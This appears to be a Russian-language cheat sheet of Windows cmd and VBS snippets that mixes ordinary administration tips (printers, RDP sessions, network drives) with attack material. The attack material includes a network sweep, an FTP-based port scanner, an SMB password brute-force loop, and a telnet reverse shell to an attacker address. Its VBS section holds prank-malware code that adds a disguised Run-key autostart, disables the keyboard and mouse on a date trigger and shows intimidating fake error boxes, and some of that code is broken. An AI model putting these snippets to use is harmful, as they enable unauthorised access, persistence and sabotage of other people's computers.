C:\> for /L %i in (1,1,255) do @ping 10.10.10.%i –n 1 | fi nd "Reply" Здесь: for — команда начала цикла; /L — указывает, что цикл — счетчик; %i — имя переменной цикла; in (1,1,255) — значения от 1 до 255 с шагом 1; do @ping — окончание цикла выполнением команды ping; 10.10.10.%i — IP-адрес с подставленной переменной; –n 1 — количество пингов; | fi nd "Reply" — результата работы передаутся «|» на вход команде find, которая ищет слово «Replay». Как видишь — все просто. Таким образом, мы находим живые хосты в диапазоне 10.10.10.1-255. Логику следующих примеров пояснять не буду, уверен, ты разберешься. Command1 & Command2 — запуск нескольких команд; Command1 && Command2 — запуск второй, только при успешном выполнении первой; > — запись в файл; >> — запись в конец файла; For /F — цикл по файлу; Command 2 > nul — стандартный вывод ошибок не отображается; Command 2 >> errors.txt — ошибки в файле. Итак, определяем имена хостов: C:\> for /L %i in (1,1,255) do @nslookup 10.10.10.%i 2>nul | fi nd "Name" && echo 10.10.10.%i Порт сканнер на базе ftp-клиента: C:\> for /L %i in (1,1,1024) do echo Checking Port %i: >> ports.txt & echo open 192.168.0.1 %i > ftp.txt & echo quit >> ftp.txt & ftp -s:ftp.txt 2>>ports.txt Перебираем логины и пароли из файла на доступ к удаленному хосту по SMB: C:\> for /f %i in (user.txt) do @(for /f %j in (pass.txt) do @ echo %i:%j & @net use \\10.10.10.10 %j /u:%i 2>nul && echo %i:%j >> success.txt && net use \\10.10.10.10 /del) Реверсивный шелл через телнет: telnet [attacker_IPaddr] [port1] | /bin/bash | telnet [attacker_IPaddr] [port2]
Если хочешь подключить принтер в cmd, то:
----------------------- @echo off rundll32 printui.dll,PrintUIEntry /in /n "\\SERVER\PRINTER" ----------------------- Дополнительно скажу следующее: rundll32 printui.dll,PrintUIEntry /y /n "\\SERVER\PRINTER" - делает принтер используемым по умолчанию cscript prnmngr.vbs -d -p "\\SERVER\PRINTER" - удаляет указанный принтер на локальной машине
Скрипт с сеансами пользователей в RDP
query process * | find /I "1cv7.exe" > process.txt type process.txt | find /I "rdp-tcp" > active.txt type process.txt | find /V /I "rdp-tcp" > nonactive.txt for /F "tokens=3" %%i in (active.txt) DO Reset session %%i for /F "tokens=2" %%i in (nonactive.txt) DO Reset session %%i del process.txt del active.txt del nonactive.txt
Скрипт запрещающий входить пользователям по RDP
добавить в батник: rem Запретить вход клиентов RDP change logon /disable после страшных дел: rem Разрешить вход клиентов RDP change logon /enable
Ожидаем и подключаем диск
!!! После загрузки пк не работают ярлыки с сетевого диска, диск не доступен, !!! если ручками тыкнуть в сетевой диск W то все начинает работать, !!! собственно ниже скрипт делает это !!! Кидаем его в автозагрузку, пк загружается скрипт ждет 10 секунд и один раз долбится в диск w TIMEOUT /T 10 /NOBREAK w:
Gодключить сетевую папку ( ШАРА ) через cmd
net use w: \\HOSTNAME\SHARENAME "PASSWORD" /USER:"hostname\username"
Ярлык командной строки, указывающий на конкретную папку
Способ 0. Создайте ярлык, а затем щелкните правой кнопкой мыши, чтобы открыть диалоговое окно свойств, и задайте для свойства «Начать с:» свою папку. Способ 1. C:\Windows\System32\cmd.exe /k "D:\1.bat" & d: & cd d:\code Следующий пример открывает командную строку, запускает командный файл 1.bat, переключается на диск D, идет в каталог code Способ 2. Создайте пакетный файл cmd или bat: ----------------------------------- @ECHO OFF CD /D "C:\Program Files\" CMD -----------------------------------
VBS
reg VBS
rundll32 krnl386.exe,exitkernel Выход WIN
rundll32 shell32,shexitwindowsex 0 закрыть все проги и перезагрузить
rundll32 shell32,shexitwindowsex 1 выключить
rundll32 shell32,shexitwindowsex 2 перезагрузить
rundll32 shell32,shexitwindowsex 4 принудительное закрытие всех програ
rundll32 shell32,shexitwindowsex 8 Выход из win
rundll32 keyboard,disable отключить клаву
rundll32 mouse,disable отключить мышь
rundll32 user,swapmousebutton поменять клавиши мыши местами
rundll32 user,disableoemlayer справоцировать сбой
rundll32 shell32,shellaboutainfo-box пок.окно абаут
rundll32 diskcopy,diskcopyrundll пок.диалог копир.диска
rundll32 msthtml.dll,printHTML "x:\x" печать "x:\x" fila
rundll32 htprint2.dll,Rundll_printtestpage печать тестовой страницы
rundll32 shell,shellEXecute ?
rundll32 shell32,control_rundll time date.cpl показ дату и время
rundll32 shell32,openas_rundll диалог открыть с помощью
rundll32 shell32,shellabouta winHowto.ru ?
rundll32 shell32,shformatdrive диалог farmat:A
rundll32 user,exitwindowsexec быстрая перезагрузка
rundll32 url.dll,fileProtocolHandler"@" открыть "http:\\"
rundll32 user,setcursorBlinkTime n ?
rundll32 user,cascadechildwindows все окна каскадом
rundll user,repaintscreen
rundll32 user,setcurspos
VBS FOLDER AND FILES
1.Создание папки
Set FSA=CreateObject("Scripting.FileSystemObject")
FSA.CreateFolder("c:\Новая папка")
2.Копирование и удаление файла (здесь "Scripting.FileSystemObject" полный путь к файлу)
Set FSA=CreateObject("Scripting.FileSystemObject")
set file1=FSA.GetFile("wScript.scriptFullName")
file1.copy("c:\x\x.exe")
file1.delete("c:\x\x.exe")
Пример :
Set FSA=CreateObject("Scripting.FileSystemObject")
set file1=FSA.GetFile("c:\x\xc\x.exe")
file1.copy("c:\x\x.exe")
3.Добавление записей в реэстор
set WSHshell=WScript.CreateObject(Wscript.Shell")
WSHShell.regWrite"HKLM\software\microsoft\Windows\currentVersion\run\Micropatch1.0","c:\x\x.exe",reg_Sz"
-эта запись создет файл который будет стортовать с системой(x.exe)
-также существуют и другие команды regWrite,regDelete,regRead
4.копирование либо удаление файла ипапки
set FST=CreateObject("Scripting.FileSystemObject")
FST.deleteFolder("c:\x")
FST.deleteFile("c:\x\x.com")
FST.copyFolder("c:\x")
FST.copyteFile("c:\x\x.com")
5.-если папка есть то она... -удаляеться
Set FST=CreateObject("Scripting.FileSystemObject")
if FST.FolderExists("c:\x")Then
FST.DeleteFolder("c:\x")
end if
6.-если папки нет то она...-создаеться
Set FST=CreateObject("Scripting.FileSystemObject")
if not FST.FolderExists("c:\x")Then
FST.CreateFolder("c:\x")
end if
7.создание В Папки текста
Set FST=CreateObject("Scripting.FileSystemObject")
if not FST.FolderExists("c:\x")Then
FST.CreateFolder("c:\x")
set Fsoo=CreateObject("Scripting.FileSystemObject")
set ShellPtxVBS=fsoo.createTextFile("c:\x\x.txt")
shellptxVBS.writeLine("HI,cyka")
shellptxvbs.close
end if
8.
if day(now)=1Then
if day(now)>1Then
if day(now)<1Then
9.- если файлa НЕТ то он... - Создаеться c тектом
set FS=CreateObject("Scripting.FileSystemObject")
if not FST.FileExists("c:\x\x.txt")Then
FST.CreateFile("c:\x\x.txt")
set Fsoo=CreateObject("Scripting.FileSystemObject")
set ShellPtxVBS=fsoo.createTextFile("c:\x\x.txt")
shellptxVBS.writeLine("Hi,Brazor")
shellptxvbs.close
end if
10.-если файл есть то он... - Удаляется
set FS=CreateObject("Scripting.FileSystemObject")
if FS.FileExists("c:\x\x.txt")Then
FS.deleteFile("c:\x\x.txt")
end if
11.Копирование и удаление файла
Set FSA=CreateObject("Scripting.FileSystemObject")
set file1=FSA.GetFile("c:\x\xc\x.exe")
file1.copy("c:\x\x.exe")
12.запуск Файлов
WshShell=Wscript.CreateObject("Wscript.Shell")
WsHShell.Run("STRAnica.html"1,0)
Wsscript.DisconnectObject(WshShell)
13.
Taskman
Regedit
Msconfig
14. Сообщение
if Day(now)>1Then
XXX=MsgBox("ПОШЕЛ Н... С ЭТОЙ ТАЧКИ ...:).А ТО ВСЁ ЗАВИСНЕТ!!!:(.",20,"system error")
XXX=MsgBox("Клава отрубилась :)!!Жми дальше и мы...",20,"SYSTEM ERROR")
XXX=MsgBox("Я ТЕБЯ ПРЕДУПРИЖДАЛ :).",20,"SYSTEM ERROR")
end if
15.Отключение клавы и мыши
if Day(now)>1Then
Sub Zapadlo(Fuck,wait)
Set Wshshell=Wscript.CreateObject("Wscript.Shell")
x=WshShell.Run(Fuck,Wait)
End Sub
Call Zapadlo("rundll32 keyboard,disable",True)
Call Zapadlo("rundll32 mouse,disable",True)
end if
16.Запуск прги
if Day(now)>1Then
Sub Zapadlo(Fuck,wait)
Set Wshshell=Wscript.CreateObject("Wscript.Shell")
x=WshShell.Run(Fuck,Wait)
End Sub
Call Zapadlo("c:\x.exe",True)
end if
17.
if Day(now)>0Then
Sub mmousse(Fuck,wait)
Set Wshshell=Wscript.CreateObject("Wscript.Shell")
x=WshShell.Run(Fuck,Wait)
End Sub
Call mmousse("rundll32 mouse,disable",True)
end if